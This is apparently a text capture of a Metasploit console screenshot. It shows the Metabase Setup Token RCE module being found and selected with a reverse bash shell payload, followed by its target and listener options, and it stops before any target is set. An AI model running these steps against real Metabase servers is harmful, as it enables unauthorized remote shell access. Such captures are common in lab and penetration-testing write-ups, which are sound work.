 [-] msfconsole cannot be run inside msfconsole
msf6 > search metabase
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/metabase_setup_token_rce 2023-07-22 excellent Yes Metabase Setup Token RCE
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/http/metabase_setup_token_r
ce
msf6 > use exploit/linux/http/metabase_setup_token_rce
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(linux/http/metabase_setup_token_rce) > show options
Module options (exploit/linux/http/metabase_setup_token_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 3000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI of the Metabase Application
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)